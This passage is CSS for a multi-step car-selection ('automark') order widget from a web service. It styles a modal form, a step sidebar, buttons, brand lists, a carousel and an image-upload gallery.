outline-color : invert;\n    outline-style : none;\n    outline-width : medium;\n    overflow : visible;\n    overflow-x : visible;\n    overflow-y : visible;\n    padding : 0;\n    padding-bottom : 0;\n    padding-left : 0;\n    padding-right : 0;\n    padding-top : 0;\n    page-break-after : auto;\n    page-break-before : auto;\n    page-break-inside : auto;\n    perspective : none;\n    perspective-origin : 50% 50%;\n    position : static;\n    right : auto;\n    tab-size : 8;\n    table-layout : auto;\n    text-align : inherit;\n    text-align-last : auto;\n    text-decoration : none;\n    text-decoration-color : inherit;\n    text-decoration-line : none;\n    text-decoration-style : solid;\n    text-indent : 0;\n    text-shadow : none;\n    text-transform : none;\n    top : auto;\n    transform : none;\n    transform-style : flat;\n    transition : none;\n    transition-delay : 0s;\n    transition-duration : 0s;\n    transition-property : none;\n    transition-timing-function : ease;\n    unicode-bidi : normal;\n    vertical-align : baseline;\n    visibility : visible;\n    white-space : normal;\n    widows : 0;\n    width : auto;\n    word-spacing : normal;\n    z-index : auto;\n	-webkit-font-smoothing: antialiased;\n	-moz-osx-font-smoothing: grayscale;\n}\n.smp_automark *:before, .smp_automark *:after {\n	content:none;\n	box-sizing : border-box;\n}\n.smp_automark a {\n	cursor:pointer;\n	color:#333;\n	-webkit-transition: .25s ease-out;\n	-moz-transition: .25s ease-out;\n	-o-transition: .25s ease-out;\n	transition: .25s ease-out;\n}\n.smp_automark a.dashed {\n	text-decoration:none;\n	border-bottom:1px dashed #333;\n}\n.smp_automark a.dashed:hover {\n	border-color:transparent;\n}\n.smp_am_form_block {\n	position: fixed;\n    top: 0;\n    left: 0;\n	width: 100%;\n	height: 100%;\n	/*height: 100%; \n	iphone plus hide height: unset;*/\n    display: block;\n    z-index: 2147483639;\n    text-align: left;\n	color: #333333;\n	/*font-size:1.143em;*/\n	/*font-family: Roboto, \"Helvetica Neue\", Helvetica, Arial, sans-serif;*/\n}\n.smp_am_form_block:before {\n    position: fixed;\n    content: \'\';\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background: rgba(0, 0, 0, 0.5);\n    z-index: 2147483639;\n}\n.smp_am_form_wrapper {\n    height: 100%;\n    overflow: auto;\n    text-align: center;\n	max-height: 100vh;\n    overflow-x: hidden;\n    overflow-y: auto;\n}\n.smp_widget:not(.smp_mobile) .smp_am_form_wrapper:before {\n    height: 100%;\n    display: inline-block;\n    vertical-align: middle;\n    content: \'\';\n}\n.smp_am_form {\n    z-index: 2147483640;\n    /*background: #fff;*/\n	background:#f1f1f1;\n    border-radius:0;\n    box-shadow:none;\n    white-space: normal;\n    overflow-wrap: break-word;\n    word-wrap: break-word;\n    word-break: normal;\n    display: inline-block;\n    vertical-align: middle;\n    text-align: left;\n    overflow-y: visible;\n    position: relative;\n    margin:63px 3px 74px 0;\n    max-width: 100%;\n	width:1180px;\n	/*min-height:737px;*/\n}\n.smp_am_close {\n	width:31px;\n	height:31px;\n	position:absolute;\n	top:-1px;\n	right:-35px;\n	cursor:pointer;\n}\n.smp_am_close:before, .smp_am_close:after {\n	content:\'\';\n	display:block;\n	position:absolute;\n	left:0;\n	right:0;\n	top:14px;\n	height:2px;\n	background:#fff;\n	-moz-transform: rotate(45deg);\n    -ms-transform: rotate(45deg);\n    -webkit-transform: rotate(45eg);\n    -o-transform: rotate(45deg);\n    transform: rotate(45deg);\n}\n.smp_am_close:after {\n	-moz-transform: rotate(-45deg);\n    -ms-transform: rotate(-45deg);\n    -webkit-transform: rotate(-45eg);\n    -o-transform: rotate(-45deg);\n    transform: rotate(-45deg);\n}\na.smp_am_copy {\n    position: absolute;\n    left:23px;\n    bottom: -25px;\n    font-size:0.875em;\n	opacity:0.7;\n	line-height:20px;\n	padding:0 0 0 23px;\n	color:#fff;\n}\na.smp_am_copy:before {\n	content:\'\';\n	display:block;\n	background: url(https://panel.smartpoint.pro/accel/static/i/widgets/evaluation/splogo_16x20.png) no-repeat 0 0;\n    width:16px;\n    height:20px;\n    position:absolute;\n	left:0; top:0;\n}\na.smp_am_copy:hover {\n	opacity:1;\n}\n.smp_am_side {\n	position:absolute;\n	left:0; top:0;\n	z-index:1;\n	width:216px;\n	background:#282f3d;\n	height:100%;\n	overflow:hidden;\n}\n.smp_am_side > ul {\n	list-style:none;\n	margin:0;\n	/*padding:46px 0 0 0;*/\n	padding:0.2em 0 0 0;\n}\n.smp_am_side > ul > li {\n	list-style:none;\n	/*font-size:0.875em;*/\n	font-size:0.775em;\n	font-weight:bold;\n	color:#fff;\n	text-transform:uppercase;\n	border-bottom:1px solid #505868;\n	position:relative;\n	padding:0 0 3px 0;\n}\n.smp_am_side > ul > li.smp_disable_step, .smp_am_container.smp_disable_step {\n	display:none!important;\n}\n.smp_am_side > ul > li.active {\n	background:#323948;\n}\n.smp_am_side > ul > li.active:after {\n	content:\'\';\n	display:block;\n	position:absolute;\n	right:0;\n	/*top:14px;*/\n	top:11px;\n}\n.smp_am_side > ul > li.active:not(.check):after{\n	border:6px solid transparent;\n	border-right:7px solid #fff;\n}\n\n.smp_am_side > ul > li:before {\n	content:\'\';\n	display:block;\n	border-radius:50%;\n	border:2px solid #999;\n	width:12px;\n	height:12px;\n	left:21px;\n	/*top:16px;*/\n	top:12px;\n	position:absolute;\n}\n.smp_am_side > ul > li.active:before {\n	border-color:#fff;\n	background:#fff;\n}\n.smp_am_side > ul > li.check:before {\n	border-color:#10b899;\n	background:#10b899;\n}\n.smp_am_side > ul > li.check:after {\n	content:\'\';\n	display:block;\n	position:absolute;\n	width:14px;\n	height:10px;\n	left:22px;\n	/*top:16px;*/\n	top:12px;\n	background:url(https://panel.smartpoint.pro/accel/static/i/widgets/evaluation/check.png) no-repeat 0 0;\n}\n.smp_am_side > ul > li > a, .smp_am_side > ul > li > span {\n	color:#fff;\n	text-decoration:none;\n	font-weight:bold;\n	text-transform:uppercase;\n	display:block;\n	/*padding:14px 0 8px 46px;*/\n	padding: 10px 0 6px 46px;\n}\n.smp_am_side > ul ul {\n	list-style:none;\n	margin:0;\n	padding:0 0 11px 0;\n	display:none;\n}\n.smp_am_side > ul ul li {\n	list-style:none;\n	margin:0;\n	padding:0;\n	position:relative;\n}\n\n\n.smp_am_side > ul ul li a, .smp_am_side > ul ul li span {\n	display:block;\n	color:#999;\n	padding:6px 0 7px 46px;\n	text-decoration: none;\n}\n.smp_am_side > ul ul li.active a, .smp_am_side > ul ul li.active span {\n	color:#fff;\n	background:#505868;\n}\n.smp_am_side > ul ul li.check a, .smp_am_side > ul ul li.check span {\n	color:#10b899;\n}\n.smp_am_side > ul ul li.check a:before, .smp_am_side > ul ul li.check span:before {\n	content:\'\';\n	display:block;\n	width:4px;\n	height:4px;\n	border-radius:50%;\n	left:26px;\n	top:12px;\n	position:absolute;\n	background:#10b899;\n}\n.smp_am_side > ul >li.active ul {\n	display:block;\n}\n\n.smp_am_container {\n	margin-left:216px;\n	padding-bottom:88px;\n	/*min-height:693px;*/\n	min-height:650px;\n	display: none!important;\n	/*\n	opacity:0;\n	transition: left 0.2s, right 0.2s, opacity 0.5s linear;\n	*/\n	position:relative;\n	background: #fff;\n  	opacity: 0;\n}\n.smp_am_container.reloading {\n  	opacity: 0;\n}\n.smp_am_container.loading {\n  	opacity: 0;\n}\n.smp_am_container.active{\n	opacity: 1;\n	display:block!important;\n}\n.smp_am_result, .smp_am_container.smp_am_result {\n	padding-bottom:1em;\n}\n.smp_am_container_bg {\n	background:#f1f1f1;\n}\n.smp_am_footer {\n	height:88px;\n	position:absolute;\n	left:0;\n	bottom:0;\n	right:0;\n	background:#f1f1f1;\n	padding:0 73px;\n}\n.smp_am_step_num {\n	float:left;\n	font-size:1.125em;\n	color:#999;\n	font-weight:500;\n	padding:33px 0 0 0;\n}\n.smp_am_step_num span {\n	color:#282f3d;\n}\n.smp_am_step_num span[data-end-step-count=\"true\"] {\n	color:#999;\n}\n.smp_widget .smp_am_btn {\n	display:inline-block;\n	line-height:44px;\n	color:#fff;\n	font-size:1.125em;\n	text-decoration:none;\n	position:relative;\n	cursor:pointer;\n	background:#10b899;\n	padding:0 25px;\n	vertical-align:middle;\n	text-align:center;\n}\n.smp_widget .smp_am_btn, .smp_widget .smartpoint_btn{\n	-webkit-transition: .25s ease-out;\n    -moz-transition: .25s ease-out;\n    -o-transition: .25s ease-out;\n    transition: .25s ease-out;\n	-webkit-box-shadow: 3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n    -moz-box-shadow: 3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n    box-shadow: 3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n\n}\n.smp_widget .smp_am_footer .smp_am_btn, .smp_widget .smp_am_footer  .smartpoint_btn {\n	-webkit-box-shadow:none;\n    -moz-box-shadow:none;\n    box-shadow:none;\n}\n\n.smp_am_btn:hover {\n	background:#10b899;\n}\n.smp_am_footer .smp_am_btn {\n	float:right;\n	margin-top:22px;\n}\n.smp_widget .smp_am_btn_next, .smp_widget .smp_am_btn_prev {\n	background:#282f3d;\n	margin:22px 11px 0 0;\n	min-width:193px;\n}\n.smp_widget .smp_am_btn_next:hover, .smp_widget .smp_am_btn_prev:hover {\n	background:#10b899\n}\n.smp_widget .smp_am_btn_next:after, .smp_widget .smp_am_btn_prev:before {\n	/* content:\'\'; */\n	content:none;\n	display:block;\n	position:absolute;\n	right:-31px;\n	top:0;\n	border:22px solid transparent;\n	border-left:9px solid #282f3d;\n	-webkit-transition: .25s ease-out;\n	-moz-transition: .25s ease-out;\n	-o-transition: .25s ease-out;\n	transition: .25s ease-out;\n	background-color:unset;\n	left: auto;\n	transform:none;\n}\n.smp_widget .smp_am_btn_next:hover:after {\n	border-left-color:#10b899;\n}\n.smp_widget .smp_am_btn_prev:hover:before {\n	border-right-color:#10b899;\n}\n\n.smp_widget.smp_mobile .smp_am_footer .smp_am_btn_prev, .smp_widget.smp_mobile .smp_am_btn_next:not(.smp_am_end_btn) {\n	-webkit-box-shadow: none;\n	-moz-box-shadow: none;\n	box-shadow: none;\n	opacity: 0.35;\n	padding: 0 0.6em;\n	font-size: 0.9em;\n	line-height: 2.2em;\n	margin: 0.4em 0;\n}\n.smp_widget.smp_mobile .smp_am_footer .smp_am_btn_prev {\n	margin-right:0.4em;\n	opacity: 1;\n}\n.smp_widget.smp_mobile:not(.smp_strict) .smp_am_footer .smp_am_step_num {\n	padding-top: 0;\n    margin: 1.2em 0 0 0;\n}\n.smp_widget.smp_mobile .smp_am_btn_next:after, .smp_widget.smp_mobile .smp_am_btn_prev:before {\n	content:none;\n}\n.smp_widget.smp_mobile .smp_am_end_btn {\n\n}\n\n.smp_am_header {\n	background:#f1f1f1;\n	padding:15px 73px;\n}\n.smp_am_header:after {\n	content:\'\';\n	display:block;\n	clear:both;\n}\n.smp_am_title {\n	font-size:2.05em;\n	color:#282f3d;\n	padding:10px 0;\n	font-family:inherit !important;\n}\n.smp_am_place {\n	float:right;\n	text-align:right;\n	font-size:1.125em;\n	line-height:1.333;\n	max-width:260px;\n	padding:7px 0;\n}\n.silver {\n	color:#999;\n}\n.smp_am_place .silver,\n.smp_am_place .small {\n	font-size:0.889em;\n}\n.smp_am_title_txt {\n	float:left;\n	width:auto;\n	min-height:94px;\n	font-family: inherit !important;\n}\n.smp_am_search, .smp_c_both {\n	clear:both;\n}\n.smp_am_search_ttl {\n	font-size:1.5em;\n	color:#282f3d;\n	padding:9px 0;\n}\n\n.smp_widget .smp_am_header .smp_am_order_form button.smartpoint_btn	{\n	line-height:100%;\n}\n\n.smp_automark input[type=\"text\"], .smp_automark input[type=\"number\"],\n.smp_automark fieldset select, .smp_automark fieldset textarea, .smp_automark fieldset input[type=\"number\"], .smp_automark fieldset input[type=\"email\"], .smp_automark fieldset  input[type=\"tel\"] {\n	background:#fff;\n	border:1px solid #bcbcbc;\n	padding:0 10px;\n	line-height:38px;\n	width:98%;\n}\n.smp_automark fieldset select, .smp_automark fieldset textarea, .smp_automark fieldset input[type=\"number\"], .smp_automark fieldset input[type=\"email\"], .smp_automark fieldset  input[type=\"tel\"] {\n	width:100%;\n}\n.smp_automark ::-webkit-input-placeholder {color:#999999;}\n.smp_automark ::-moz-placeholder          {color:#999999;}\n.smp_automark :-moz-placeholder           {color:#999999;}\n.smp_automark :-ms-input-placeholder      {color:#999999;}\n\n.smp_am_content {\n	padding:12px 73px 0 73px;\n}\n\n.smp_automark label {\n	display:block;\n	position:relative;\n	padding:0;\n	margin-bottom:10px;\n	cursor:pointer;\n	margin-right: 20px;\n	/* fix pointer-events:none vunderkinds */\n	pointer-events: all;\n}\n.smp_automark label input[type=\"radio\"],\n.smp_automark label input[type=\"checkbox\"] {\n	position:absolute;\n	left:0; top:0;\n	opacity:0;\n}\n.smp_automark label .smp_am_label {\n	display:block;\n	height:33px;\n	line-height:33px;\n	padding:0 10px 0 38px;\n	white-space:nowrap;\n	position:relative;\n	overflow:hidden;\n	text-overflow:ellipsis;\n}\n.smp_automark label .smp_am_label:before {\n	content:\'\';\n	display:block;\n	position:absolute;\n	border-radius:50%;\n	border:3px solid #ccc;\n	width:21px;\n	height:21px;\n	left:0;\n	top:5px;\n}\n.smp_automark label input[type=\"checkbox\"] ~ .smp_am_label:before {\n	content:\'\';\n	display:block;\n	position:absolute;\n	border-radius:3px;\n	border:1px solid #cfcfcf;\n	background:#f1f1f1;\n	width:20px;\n	height:20px;\n	left:0;\n	top:5px;\n}\n.smp_automark label input[type=\"checkbox\"] ~ .smp_am_label:after {\n	content:\'\';\n	display:block;\n	position:absolute;\n	width:14px;\n	height:10px;\n	left:3px;\n	top:10px;\n	background:url(https://panel.smartpoint.pro/accel/static/i/widgets/evaluation/check.png) no-repeat 0 0;\n	opacity:0;\n}\n\n.smp_automark .smp_am_content_wrapper textarea {\n	border:1px solid #cfcfcf;\n	background:#f1f1f1;\n}\n\n.smp_automark label:hover input[type=\"radio\"]:not(:checked) ~ .smp_am_label,\n.smp_automark label input[type=\"radio\"]:checked ~ .smp_am_label,\n.smp_automark label:hover input[type=\"checkbox\"]:not(:checked) ~ .smp_am_label,\n.smp_automark label input[type=\"checkbox\"]:checked ~ .smp_am_label {\n	color:#10b899;\n}\n.smp_automark label input[type=\"radio\"]:checked ~ .smp_am_label:before {\n	border:0;\n	background:#282f3d;\n}\n.smp_automark label input[type=\"checkbox\"]:checked ~ .smp_am_label:before {\n	border:1px solid #282f3d;\n	background:#282f3d;\n}\n.smp_automark label input[type=\"checkbox\"]:checked ~ .smp_am_label:after {\n	opacity:1;\n}\n\n/* marks-list */\n.smp_am_brands{\n	margin-top: 30px;\n}\n.smp_automark label .smp_am_car_logo {\n	position:absolute;\n	width:36px;\n	height:33px;\n	line-height:33px;\n	overflow:hidden;\n	text-align:center;\n	left:7px;\n	top:0;\n	z-index:1;\n	padding: 0;\n}\n.smp_automark label .smp_am_car_logo img {\n	/* display:inline-block; */\n	/* vertical-align:middle; */\n	max-height:100%;\n	max-width: 100%;\n	margin: 0 auto;\n}\n.smp_automark label .smp_am_car_logo + .smp_am_label {\n	padding-left:50px;\n}\n.smp_automark label .smp_am_car_logo + .smp_am_label:before {\n	display:none;\n}\n.smp_am_content_list label:hover .smp_am_car_logo + .smp_am_label,\n.smp_am_content_list label input[type=\"radio\"]:checked + .smp_am_car_logo + .smp_am_label {\n	background:#f1f1f1;\n}\n\n.smp_automark .slick-slider {\n	position:relative;\n}\n.smp_automark .slick-slide {\n	float:left;\n}\n.smp_automark .slick-list {\n	overflow:hidden;\n}\n.smp_automark .slick-prev, .smp_automark .slick-next {\n	position:absolute;\n	top:50%;\n	text-align:left;\n	text-indent:-999px;\n	overflow:hidden;\n	width:20px;\n	height:32px;\n	margin-top:-16px;\n	left:-39px;\n	opacity:0.6;\n	-webkit-transition: .25s ease-out;\n	-moz-transition: .25s ease-out;\n	-o-transition: .25s ease-out;\n	transition: .25s ease-out;\n	cursor:pointer;\n	font-size:1em;\n	padding: 0;\n}\n.smp_automark .slick-prev:hover, .smp_automark .slick-next:hover {\n	opacity:1\n}\n.smp_automark .slick-next {\n	right:-39px;\n	left:auto;\n	-moz-transform: rotate(180deg);\n    -ms-transform: rotate(180deg);\n    -webkit-transform: rotate(180eg);\n    -o-transform: rotate(180deg);\n    transform: rotate(180deg);\n}\n.smp_automark .slick-prev:before, .smp_automark .slick-next:before,\n.smp_automark .slick-prev:after, .smp_automark .slick-next:after {\n	content:\'\';\n	display:block;\n	width:100%;\n	top:7px;\n	height:2px;\n	position:absolute;\n	background:#2b313f;\n	-moz-transform: rotate(-60deg);\n    -ms-transform: rotate(-60deg);\n    -webkit-transform: rotate(-60eg);\n    -o-transform: rotate(-60deg);\n    transform: rotate(-60deg);\n	opacity:1;\n}\n.smp_automark .slick-prev:after, .smp_automark .slick-next:after {\n	-moz-transform: rotate(60deg);\n    -ms-transform: rotate(60deg);\n    -webkit-transform: rotate(60eg);\n    -o-transform: rotate(60deg);\n    transform: rotate(60deg);\n	top:auto;\n	bottom:6px;\n}\n.smp_am_carousel_4cols .slick-slide,\n.smp_am_carousel_2cols .slick-slide {\n	height:345px;\n}\n/* .smp_am_carousel_4cols .slick-slide:before,\n.smp_am_carousel_2cols .slick-slide:before {\n	content:\'\';\n	display:inline-block;\n	vertical-align:middle;\n	height:345px\n} */\n\n/* .smp_am_carousel_4cols .slick-slide>div,\n.smp_am_carousel_2cols .slick-slide>div {\n	display:inline-block;\n	vertical-align:middle;\n	max-width: 100%;\n} */\n/**/\n\n.smp_am_options_res {\n	min-height:94px;\n	font-size:1.125em;\n	line-height:1.333;\n	padding-top:7px;\n	float:left;\n	width: 600px;\n}\n.smp_am_options_res > div {\n	\n}\n.smp_am_img {\n	float:left;\n	width:89px;\n	margin-right:17px;\n	overflow:hidden;\n}\n.smp_am_img img {\n	width:100%;\n}\n.smp_am_img_big {\n	width:280px;\n	margin-right:38px;\n	padding-bottom:6px;\n}\n.smp_am_img_big ~ div {\n	padding-bottom:2px;\n}\n.smp_am_options_res .silver {\n	font-size:0.889em;\n	padding-right:5px\n}\n.smp_am_options_res span[data-color-name=\"true\"] b {\n	width:50px;border:1px solid silver;display:inline-block\n}\n.smp_am_ttl, .smp_am_comment_txt {\n	font-size:1.5em;\n	clear:both;\n	padding:10px 0 20px 0\n}\n.smp_am_comment_txt {\n	font-size:0.8em\n}\n.smp_am_ttl_bold {\n	font-weight:bold;\n}\n.smp_am_columns {\n	list-style:none;\n	margin:0;\n	padding:0 0 30px 0;\n	-webkit-column-count: 2;\n    -moz-column-count: 2;\n    column-count: 2;\n	-webkit-column-gap:46px;\n    -moz-column-gap:46px;\n    column-gap:46px;\n	-moz-column-width:50%;\n    -webkit-column-width:50%;\n    column-width:50%;\n}\n.smp_am_columns li {\n	list-style:none;\n	margin:0;\n	padding:0;\n}\n.smp_am_columns li label {\n	margin-bottom:2px;\n}\n.smp_am_prices {\n	float:right;\n	max-width: 190px;\n	text-align: right;\n}\n\n.smp_am_prices_ttl {\n	color:#999;\n	text-align: right;\n}\n.smp_am_prices_text{\n	color:#999;\n	font-size:0.813em;\n}\n	.smp_am_prices_text.smp_am_prices_big_text{\n		font: inherit;\n		color: inherit;\n	}\n.smp_am_prices >div {\n	padding-top:60px;\n}\n.smp_am_prices >div:first-child {\n	padding-top:0;\n}\n.smp_am_prices_big {\n	font-size:1.5em;\n	white-space:nowrap;\n	padding:8px 0 2px 0;\n	text-align: right;\n}\n.smp_am_prices_range{\n	text-align: right;\n	padding:8px 0 2px 0;\n}\n	.smp_am_prices_range > div + div{\n		margin-top: 5px;\n	}\n		.smp_am_prices_range > div > span{\n			font-size:1.875em;\n		}\n\n.smp_am_order_choice {\n	display: flex;\n    flex-flow: row wrap;\n    width: 100%;\n	padding:0 0 10px 0;\n	margin:0 -5px;\n}\n.smp_am_order_item {\n	border:1px solid #10b899;\n	text-align:center;\n	min-height:290px;\n	margin: 0 5px;\n	flex:1;\n	position:relative;\n	padding-bottom:55px;\n}\n.smp_am_order_ttl {\n	background:#10b899;\n	color:#fff;\n	font-size:1.125em;\n	font-weight:bold;\n	line-height:44px;\n	white-space:nowrap;\n	overflow:hidden;\n	text-overflow:ellipsis;\n}\n.smp_am_order_item .smp_am_btn {\n	position:absolute;\n	bottom:19px;\n	font-size:1em;\n	line-height:34px;\n	font-weight:bold;\n	max-width: 80%!important;\n	left: 50%;\n	overflow: hidden;\n	text-overflow: ellipsis;\n	white-space: nowrap;\n	-webkit-transform: translateX(-50%);\n	-moz-transform: translateX(-50%);\n	-ms-transform: translateX(-50%);\n	-o-transform: translateX(-50%);\n	transform: translateX(-50%);\n}\n.smp_am_order_adv {\n	color:#282f3d;\n	padding:20px 25px 0 25px;\n	height:75px;\n}\n.smp_am_order_txt  {\n	font-size:0.875em;\n	padding:15px 20px;\n	white-space: pre-wrap;       /* css-3 */\n	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */\n	white-space: -pre-wrap;      /* Opera 4-6 */\n	white-space: -o-pre-wrap;    /* Opera 7 */\n	word-wrap: break-word;\n}\n.smp_am_order_send {\n	max-width:590px;\n	font-size:0.875em;\n}\n.smp_am_order_send > .smp_order_form {display:block}\n.smp_automark .smp_am_order_send input[type=\"text\"] {\n	width:100%;\n	/*broke safari height!\n	line-height: 42px;\n	*/\n}\n.smp_am_order_send .smp_am_form_field {\n	padding:6px 0 18px 0;\n}\n.smp_automark .smp_am_agree {\n	/*padding-bottom:100px;*/\n	margin-right:0;\n	padding-right:20px;\n	clear:both\n}\n.smp_automark .smp_am_agree .smp_am_label + span, .smp_automark .smp_am_agree .smp_am_label + a {\n	font-weight:bold;font-size:1em;margin: -0.2em 0 0 0.5em;padding:0.2em 0.5em;position:absolute;right:0;top:0;border-radius:1em\n}\n.smp_automark .smp_am_agree .smp_am_label {\n	white-space: normal;\n	font-size:0.875em;\n	line-height:17px;\n	height:auto;\n	color:#666 !important;\n	padding: 3px 10px 0 40px;\n	overflow:visible;\n}\n.smp_automark .smp_am_agree .err_request+span {color:red!important;}\n.smp_automark .smp_am_agree input[type=\"checkbox\"] ~ .smp_am_label:before {\n	top:2px\n}\n.smp_automark .smp_am_agree input[type=\"checkbox\"] ~ .smp_am_label:after {\n	top:7px\n}\n.smp_am_order_send .smp_am_btn {\n	font-size:1em;\n	line-height:42px;\n	font-weight:bold;\n	margin-bottom:15px;\n	padding: 0 40px;\n}\n\n.smp_automark .smp_am_content_list{\n	display: flex;\n	flex-direction: column;\n	flex-wrap: wrap;\n	height: 360px;\n}\n.smp_automark .smp_am_content_list li{\n	list-style-type: none;\n}\n.smp_automark .smp_am_content_list li.smp_automark_label_hide, .smp_automark .smp_am_content_list li.smp_not_found_in_search_field{\n	display: none;\n}\n.smp_automark .smp_am_content_list li.smp_found_in_search_field{\n	display: block;\n}\n.smp_automark .smp_am_content_wrapper{\n	/*overflow-y: hidden;\n	overflow-x: auto;*/\n	overflow:hidden;\n}\n\n/* images load */\n/*\n.smp_automark .smp_images_add {\n	position: absolute;\n    top: 0;\n    right: 0;\n    margin: 0;\n    opacity: 0;\n    -ms-filter: \'alpha(opacity=0)\';\n    font-size: 200px;\n    direction: ltr;\n	cursor: pointer;\n}*/\n.smp_automark .qq-gallery.qq-uploader {    \n	font-size: 12px;\n	padding:0.5em;\n	height: calc(240px - 0.5em);\n    margin-top: 0.5em;\n}\n.smp_automark .qq-gallery.qq-uploader:before {\n	left:unset;\n	font-size: 130%;\n	width:auto;\n	top: 1em;\n    margin-left: calc(130px + 1em);\n    max-width: calc(93% - 130px - 1em);\n}\n.smp_mobile .smp_automark .qq-gallery.qq-uploader:before {\n	font-size:0.9em;\n}\n.smp_automark .qq-gallery .qq-upload-button {\n	background:none;\n	/*width:auto;\n	background:#282f3d;\n	border:1px solid #282f3d;border:0;*/\n	border-radius:0;\n	-webkit-box-shadow: none;\n    -moz-box-shadow: none;\n	box-shadow: none;\n	text-align: center;\n    display: inline-block;\n/*    width: 130px;\n    height: 98px;*/\n    box-sizing: border-box;\n    border: 1px dashed rgba(0,0,0,.3);\n    /* margin-right: 13px; */\n    color: #fff;\n    opacity: .5;\n    transition: all .3s;\n	color: #000;\n	position:absolute!important;\n	width:120px;\n	margin: 0.5em 0 0 0.5em;\n    height: calc(220px - 1em);\n}\n.smp_automark .qq-gallery .qq-upload-button > .smp-add {\n	border: 2px solid silver;\n    border-radius: 100%;\n    width: 80px;\n	height: 80px;\n	margin: 1em auto;\n	position:relative;\n	background:url([data-uri]) no-repeat center center;\n}\n.smp_automark .qq-gallery .qq-upload-button-hover {\n	/*background:#10b899;*/\n	opacity: 1;\n	background:none;\n}\n.smp_automark .qq-gallery .qq-upload-delete, .smp_automark .qq-gallery .qq-upload-cancel {\n	width: 20px;\n    height: 20px;\n	position: absolute;\n	right: -2px;\n    top: -2px;\n	margin: 0;\n	background-color: #525252;\n	/*\n	background-color: #525252;\n    color: #f7f7f7;\n    font-weight: 700;\n    font-family: Arial,Helvetica,sans-serif;\n    border-radius: 12px;\n    border: none;\n    height: 22px;\n    width: 22px;\n    padding: 4px;\n    position: absolute;\n    right: -5px;\n    top: -6px;\n    margin: 0;\n	line-height: 17px;\n	*/\n}\n.smp_automark .qq-gallery .qq-upload-delete:after, .smp_automark .qq-gallery .qq-upload-cancel:after, .smp_automark .qq-gallery .qq-upload-delete:before, .smp_automark .qq-gallery .qq-upload-cancel:before {\n	content: \'\';\n    display: block;\n    position: absolute;\n    left: 3px;\n    right: 3px;\n    top: 9px;\n    height: 2px;\n    background: #fff;\n    -moz-transform: rotate(45deg);\n    -ms-transform: rotate(45deg);\n    -webkit-transform: rotate(45deg);\n    -o-transform: rotate(45deg);\n    transform: rotate(45deg);\n}\n.smp_automark .qq-gallery .qq-upload-delete:after, .smp_automark .qq-gallery .qq-upload-cancel:after {\n	-moz-transform: rotate(-45deg);\n    -ms-transform: rotate(-45deg);\n    -webkit-transform: rotate(-45deg);\n    -o-transform: rotate(-45deg);\n    transform: rotate(-45deg);\n}\n/*\n.smp_automark .qq-gallery .qq-upload-delete:after, .smp_automark .qq-gallery .qq-upload-cancel:after {\n	-webkit-transform: rotate(-45deg);\n    -ms-transform: rotate(-45deg);\n    transform: rotate(-45deg);\n}\n*/\n.smp_automark .qq-gallery .qq-upload-cancel:hover, .smp_automark .qq-gallery .qq-upload-delete:hover {\n	background-color: #10b899;\n	opacity:1\n}\n\n.smp_automark .qq-gallery .qq-upload-list {\n	height:220px;\n	overflow-y:auto;\n	padding:2px;\n	padding-left:calc(120px + 1.5em)\n}\n.smp_automark .qq-gallery .qq-upload-list li {\n	max-height:100px;\n	height:100px;\n	width:120px;\n	margin:0.5em 0.5em 0 0;\n	box-shadow:none;\n}\n/*.smp_automark .qq-gallery .qq-upload-list li:nth-child(1) {margin-left:calc(120px + 1em)}*/\n.smp_automark .qq-gallery .qq-thumbnail-wrapper {\n	height:100px;\n	border: 1px solid #f1f1f1;\n}\n.smp_automark .qq-gallery .qq-thumbnail-wrapper > img {\n	/*top:0;\n	border:0;\n	transform: none;*/\n}\n.qq-gallery .qq-upload-retry {\n	margin-left:0!important;\n	left:0!important;\n}\n.smp_automark .qq-gallery .qq-file-info { \n	padding:0 0.2em 0.3em 0.2em;\n	display:none;\n}\n.smp_automark .qq-gallery button {\n	font-size:1em;\n	padding:0;\n}\n.smp_automark .qq-gallery .qq-progress-bar, .smp_automark .qq-progress-bar-container-selector .qq-progress-bar-container, .smp_automark .qq-gallery .qq-upload-fail .qq-upload-status-text {display:none!important}\n/*.smp_automark .qq-upload-cancel {display:block!important}*/\n.smp_automark .qq-gallery .qq-total-progress-bar-container {\n	width:auto;\n}\n.smp_automark .qq-gallery.qq-uploader DIALOG[open] {\n	border:1px solid #282f3d;\n    display: block;\n    left: 50%;\n    top: 50%;\n    background: #fff;\n    border-radius: 5px;\n	padding: 1em;\n	-webkit-transform: translate(-50%,-50%);\n	-moz-transform: translate(-50%,-50%);\n	-ms-transform: translate(-50%,-50%);\n	-o-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n}\n.smp_automark .qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON {\n	background:#282f3d;\n	border:1px solid #282f3d;\n	margin:0;color:#fff;\n	width:45%;\n}\n\n.smp_automark .qq-gallery .qq-upload-spinner {\n    position: absolute;\n	display:inline-block;\n	z-index:1;\n    height: 46px;\n    width: 46px;\n	margin: -23px 0 0 -23px;\n	top:50%;left:50%;\n	border-radius: 50%;\n    background: none repeat scroll 0 0 #DDDDDD;\n    overflow:hidden;\n    box-shadow: 0 0 10px rgba(0,0,0,.1) inset, 0 0 25px rgba(0,0,255,0.075);\n}\n.smp_automark .qq-gallery .qq-upload-spinner.qq-hide {\n	display:none;\n}\n\n.smp_automark .qq-gallery .qq-upload-spinner:after {\n    content: \"\";\n    position: absolute;\n    top: 9px; left: 9px;\n    display: block;\n    height: 28px; width: 28px;\n    background: none repeat scroll 0 0 #F2F2F2;\n    border-radius: 50%;\n    box-shadow: 0 0 10px rgba(0,0,0,.1);\n}\n.smp_automark .qq-gallery .qq-upload-spinner > span {\n    position: absolute;\n    height: 100%; width: 50%;\n    overflow: hidden;\n}\n.smp_automark .qq-gallery .qq-upload-spinner .left  { left:0   }\n.smp_automark .qq-gallery .qq-upload-spinner .right { left:50% }\n\n.smp_automark .qq-gallery .qq-upload-spinner .anim {\n    position: absolute;\n    left: 100%; top: 0;\n    height: 100%; width: 100%;\n    border-radius: 999px;\n    background: none repeat scroll 0 0 #10b899;\n    opacity: 0.8;\n    -webkit-animation: smp-ui-spinner-rotate-left 3s infinite;\n    animation: smp-ui-spinner-rotate-left 3s infinite;\n    -webkit-transform-origin: 0 50% 0;\n	transform-origin: 0 50% 0;\n	\n	-webkit-animation-delay: 0s;\n	-webkit-animation-duration:3s;\n	